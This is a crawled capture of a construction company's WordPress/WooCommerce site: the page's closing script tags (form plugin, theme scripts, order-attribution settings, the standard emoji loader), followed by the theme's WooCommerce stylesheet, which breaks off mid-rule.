	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacific-construction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0" id="bwdtl-timeline-bootstrap-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0" id="bwdtl-timeline-style-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0" id="bwdtl-timeline-anim-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/slick.min.js?ver=20190221" id="slick-slider-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.isotope.min.js?ver=20180910" id="isotope-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/elementor.js?ver=20190710" id="industris-elementor-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/header-mobile.js?ver=20190710" id="industris-header-mobile-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/scripts.js?ver=20190710" id="industris-scripts-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pacific-construction.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacific-construction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacific-construction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9
body_size: 3307
content:
/*
Theme Name: Industris

WooCommerce styles override
*/
/**
 * WooCommerce color variables
 */
/**
 * Imports
 */
/**
 * Shop tables
 */
.woocommerce table.cart {
  font-family: "Roboto", sans-serif;
}
.woocommerce table.cart td {
  text-align: center;
  font-weight: 500;
}
.woocommerce table.cart td a {
  color: #ffd100;
}
.woocommerce table.cart td a.remove {
  font-size: 36px;
  width: auto;
  color: #ffd100 !important;
}
.woocommerce table.cart td a.remove:hover {
  background: none;
  color: #ffd100 !important;
}
.woocommerce table.cart td img {
  width: 75px;
}
.woocommerce table.cart td span {
  color: #363636;
}
.woocommerce table.cart td.actions {
  padding: 30px;
}
.woocommerce table.cart td.actions .input-text#coupon_code {
  width: 135px;
  background: #f2f4f6;
  border: 1px solid #f2f4f6;
}
.woocommerce table.cart td.actions button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce table.cart td.actions button.button:visited {
  color: #252525;
}
.woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce table.cart td.actions button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce table.cart td.actions button.button i.icon {
  font-size: 20px;
}
.woocommerce table.cart td.actions button.button:disabled, .woocommerce table.cart td.actions button.button:disabled[disabled] {
  cursor: not-allowed;
}
.woocommerce table.cart thead th {
  text-align: center;
  background: #f2f4f6;
  color: #707070;
  font-weight: 500;
}
.woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals {
  margin-top: 50px;
}
.woocommerce .cart-collaterals h2 {
  font-size: 30px;
  color: #363636;
  font-weight: 500;
}
.woocommerce .cart-collaterals table tbody tr {
  background: #f2f4f6;
  font-family: "Roboto", sans-serif;
}
.woocommerce .cart-collaterals table tbody tr th {
  color: #707070;
  font-weight: 500;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td {
  text-align: right;
  color: #ffd100;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td span, .woocommerce .cart-collaterals table tbody tr td strong {
  font-weight: 500;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:visited {
  color: #252525;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button i.icon {
  font-size: 20px;
}

/**
 * Products
 */
.woocommerce span.onsale {
  background: #ffd100;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}
.woocommerce ul.products {
  font-family: "Roboto", sans-serif;
  margin: 0;
  margin-bottom: 60px;
  padding: 0;
  list-style: none outside;
  clear: both;
}
.woocommerce ul.products li.product {
  float: left;
  position: relative;
  padding: 0;
  margin-bottom: 30px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-thumbnail {
  border: 1px solid #e1e1e1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-thumbnail img {
  margin-bottom: 0;
}
.woocommerce ul.products li.product .product-info {
  position: relative;
  padding-top: 50px;
  width: 100%;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title {
  font-size: 30px;
  line-height: 30px;
  font-weight: 500;
  color: #363636;
  padding-top: 0;
  margin-bottom: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover {
  color: #ffd100;
}
.woocommerce ul.products li.product .product-info .price-rate {
  position: absolute;
  top: 0;
  padding: 15px 0;
}
.woocommerce ul.products li.product .product-info .price-rate .price {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
}
.woocommerce ul.products li.product .product-info .price-rate .price ins {
  float: left;
  margin-right: 10px;
}
.woocommerce ul.products li.product .product-info .price-rate .price del {
  color: #a1a1a1;
  opacity: 1;
}
.woocommerce ul.products li.product .product-info .price-rate .price del span.woocommerce-Price-amount {
  font-weight: 500;
}
.woocommerce ul.products li.product .product-info .price-rate .star-rating {
  display: none;
  position: absolute;
  bottom: 55px;
  margin: 0;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart {
  display: block;
  position: absolute;
  bottom: 100%;
  padding: 24px 19px;
  margin-top: 0;
  line-height: 1.42857143;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #03132b;
  background: #ffd100;
  border-radius: 0;
  min-width: 50%;
  min-height: 70px;
}
.woocommerce ul.products li.product .product-info a.added_to_cart {
  right: 0;
  background: #f2f4f6;
}
.woocommerce ul.products li.product .product-info a.added_to_cart:hover {
  background: #03132b;
  color: #fff;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button {
  left: 0;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button:hover {
  background: #03132b;
  color: #fff;
}
.woocommerce ul.products li.product:hover .product-thumbnail {
  border-color: #ffd100;
  box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
  -webkit-box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
  -moz-box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
}
.woocommerce ul.products li.product span.onsale {
  left: 0;
  right: auto;
}
.woocommerce ul.products:after, .woocommerce ul.products:before {
  content: " ";
  display: table;
}
.woocommerce ul.products:after {
  clear: both;
}

.content-woocommerce nav.woocommerce-pagination {
  text-align: left;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers {
  font-family: "Roboto", sans-serif;
  display: inline-block;
  white-space: nowrap;
  list-style: none;
  padding: 0;
  clear: both;
  margin: 1px;
  margin-bottom: 0;
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  font-size: 16px;
  color: #707070;
  background: #f2f4f6;
  font-weight: 500;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin-right: 7px;
  padding: 0;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #ffd100;
  border-color: #ffd100;
  color: #fff;
}

/**
 * Single product
 */
.inner-content-wrap .product-top-info, .inner-content-wrap .woocommerce-tabs {
  overflow: hidden;
}
.inner-content-wrap div.entry-summary .product_title {
  font-size: 30px;
  margin-bottom: 10px;
  font-weight: 500;
  color: #03132b;
}
.inner-content-wrap div.entry-summary p.price {
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
  font-family: "Roboto", sans-serif;
  padding-bottom: 30px;
  border-bottom: 1px solid #e1e1e1;
}
.inner-content-wrap div.entry-summary p.price ins {
  float: left;
  margin-right: 10px;
}
.inner-content-wrap div.entry-summary p.price del {
  color: #a1a1a1;
  opacity: 1;
}
.inner-content-wrap div.entry-summary p.price del span.woocommerce-Price-amount {
  font-weight: 900;
}
.inner-content-wrap div.entry-summary span.price {
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
  font-family: "Roboto", sans-serif;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating {
  margin-top: 12px;
  margin-bottom: 15px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .star-rating {
  margin-right: 20px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  color: #cccccc;
}
.inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.inner-content-wrap button.button.alt:visited, .inner-content-wrap a.button.wc-forward:visited {
  color: #252525;
}
.inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus {
  background: #03132b;
  color: #fff;
}
.inner-content-wrap button.button.alt i, .inner-content-wrap a.button.wc-forward i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.inner-content-wrap button.button.alt i.icon, .inner-content-wrap a.button.wc-forward i.icon {
  font-size: 20px;
}
.inner-content-wrap .product_meta > span {
  display: block;
  font-weight: 500;
  color: #707070;
  font-family: "Roboto", sans-serif;
}
.inner-content-wrap .product_meta > span a {
  color: #707070;
}
.inner-content-wrap .product_meta > span a:hover {
  color: #ffd100;
}
.inner-content-wrap div.product div.images .flex-control-thumbs {
  margin-top: 5px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li {
  padding: 15px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img {
  opacity: 0.8;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active {
  border: 1px solid #ffd100;
}
.inner-content-wrap div.product div.woocommerce-tabs {
  font-family: "Roboto", sans-serif;
  color: #707070;
}
.inner-content-wrap div.product div.woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.inner-content-wrap div.product div.woocommerce-tabs h2 {
  font-size: 24px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text {
  border-radius: 2px;
  margin-left: 65px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .meta, .inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .description {
  font-size: 14px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
  margin-top: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:visited {
  color: #252525;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus {
  background: #03132b;
  color: #fff;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit i.icon {
  font-size: 20px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form {
  margin-top: 20px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form label {
  margin-left: 0;
  margin-right: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating {
  line-height: 1;
  margin-bottom: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating p.stars {
  display: inline-block;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-cookies-consent input {
  margin-right: 10px;
}
.inner-content-wrap .related.products h2 {
  font-size: 30px;
  color: #363636;
}

.woocommerce p.stars a, .woocommerce .star-rating {
  color: #ffd100;
}
.woocommerce p.stars a:before, .woocommerce .star-rating:before {
  color: #ffd100;
}
.woocommerce .cart .quantity .qty {
  width: 100px;
  padding-left: 10px;
  padding-right: 0;
  color: #03132b;
}

/**
 * Checkout
 */
/**
 * General WooCommerce components
 */
form.woocommerce-checkout {
  padding-top: 32px;
  font-family: "Roboto", sans-serif;
}
form.woocommerce-checkout h3 {
  font-size: 30px;
  color: #363636;
}
form.woocommerce-checkout div > .form-row {
  margin-bottom: 15px;
}
form.woocommerce-checkout #customer_details {
  margin-bottom: 30px;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table thead th {
  font-weight: 500;
  background: #f2f4f6;
  color: #363636;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-name, form.woocommerce-checkout .woocommerce-checkout-review-order table tbody .product-quantity {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total {
  font-weight: 500;
  color: #ffd100;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot th {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong {
  font-weight: 500;
  color: #ffd100;
}
form.woocommerce-checkout .woocommerce-checkout-payment {
  border-radius: 0 !important;
  background: #f2f4f6 !important;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:visited {
  color: #252525;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus {
  background: #03132b;
  color: #fff;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt i.icon {
  font-size: 20px;
}

.select2-container--default .select2-selection--single {
  height: 60px;
  border-color: #e1e1e1;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 60px;
  padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 58px;
  right: 17px;
}

.woocommerce form.woocommerce-form-coupon, .woocommerce form.woocommerce-form-login {
  font-family: "Roboto", sans-serif;
  margin-top: 0;
  border-radius: 0;
  border-color: #e1e1e1;
  background: #f2f4f6;
}
.woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce form.woocommerce-form-coupon button.button:visited, .woocommerce form.woocommerce-form-login button.button:visited {
  color: #252525;
}
.woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce form.woocommerce-form-coupon button.button i, .woocommerce form.woocommerce-form-login button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce form.woocommerce-form-coupon button.button i.icon, .woocommerce form.woocommerce-form-login button.button i.icon {
  font-size: 20px;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce .woocommerce-form-login-toggle .woocommerce-info {
  font-family: "Roboto", sans-serif;
  border: 1px solid #e1e1e1;
  background: #f2f4f6;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin {
  color: #ffd100;
}
.woocommerce .return-to-shop a.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce .return-to-shop a.button:visited {
  color: #252525;
}
.woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce .return-to-shop a.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce .return-to-shop a.button i.icon {
  font-size: 20px;
}

/*Login*/
.woocommerce-account .woocommerce h2 {
  font-size: 30px;
  font-weight: 500;
  color: #363636;
}
.woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.lost_reset_password, .woocommerce-account .woocommerce form.register, .woocommerce-account .woocommerce form.edit-account {
  font-family: "Roboto", sans-serif;
}
.woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login button.button:visited, .woocommerce-account .woocommerce form.lost_reset_password button.button:visited, .woocommerce-account .woocommerce form.register button.button:visited, .woocommerce-account .woocommerce form.edit-account button.button:visited {
  color: #252525;
}
.woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce-account .woocommerce form.login button.button i, .woocommerce-account .woocommerce form.lost_reset_password button.button i, .woocommerce-account .woocommerce form.register button.button i, .woocommerce-account .woocommerce form.edit-account button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce-account .woocommerce form.login button.button i.icon, .woocommerce-account .woocommerce form.lost_reset_password button.button i.icon, .woocommerce-account .woocommerce form.register button.button i.icon, .woocommerce-account .woocommerce form.edit-account button.button i.icon {
  font-size: 20px;
}
.woocommerce-account .woocommerce form.login {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login p.form-row {
  line-height: 60px;
}
.woocommerce-account .woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul {
  font-family: "Roboto", sans-serif;
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li {
